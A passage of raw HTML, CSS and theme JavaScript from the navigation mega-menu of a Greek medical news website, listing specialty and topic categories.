	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36401"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%81%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ρευματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36402"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7/"><div class="tdb-menu-item-text">Φυσική Ιατρική και αποκατάσταση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36403"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Χειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36404"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%88%cf%85%cf%87%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ψυχιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36405"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%89%cf%84%ce%bf%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%b1%cf%81%cf%85%ce%b3%ce%b3%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ωτορινολαρυγγολογία</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36406 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Εναλλακτικές Θεραπείες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36407"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Antistress Θεραπείες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36408"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/"><div class="tdb-menu-item-text">Βότανα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36409"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%bf%ce%bc%ce%bf%ce%b9%ce%bf%cf%80%ce%b1%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ομοιοπαθητική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36410"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/"><div class="tdb-menu-item-text">Συμπληρώματα Διατροφής</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-36411 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"><div class="tdb-menu-item-text">Ιατρικά θέματα</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_51 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_51 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_51 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_51 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_51:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_51 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_51 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_51 .entry-thumb{
					background-position: center 50%;
				}.tdi_51 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51 .td-post-vid-time{
					display: block;
				}.tdi_51 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_51 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_51 .td-author-date{
					display: inline;
				}.tdi_51 .td-post-author-name{
					display: none;
				}.tdi_51 .entry-review-stars{
					display: inline-block;
				}.tdi_51 .td-icon-star,
                .tdi_51 .td-icon-star-empty,
                .tdi_51 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51 .td-module-comments{
					display: none;
				}.tdi_51 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .block-mega-child-cats{
					width: 160px;
				}.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}.tdi_51 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_51 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_51 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}.tdi_51 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"29","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","category_id":"7684","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "tdb_header_mega_menu";
block_tdi_51.post_count = "4";
block_tdi_51.found_posts = "248";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "62";
tdBlocksArray.push(block_tdi_51);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_51" 
                        id="tdi_52" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"
                    >Όλα</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_53" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7735" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/gadgets-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"
                    >Gadgets</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_54" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7736" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b6%ce%b7%cf%84%ce%bf%cf%8d%ce%bd-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1/"
                    >Ζητούν εργασία</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_55" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7740" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"
                    >Ιατρικές αγγελίες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_56" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7738" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b5%cf%82/"
                    >Ιατρικές εταιρείες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_57" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7746" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"
                    >Καταγγελίες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_58" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7748" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1/"
                    >Συνέδρια</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_59" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7751" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%b5%ce%bd%cf%84%ce%b5%cf%8d%ce%be%ce%b5%ce%b9%cf%82/"
                    >Συνεντεύξεις</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_60" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7761" 
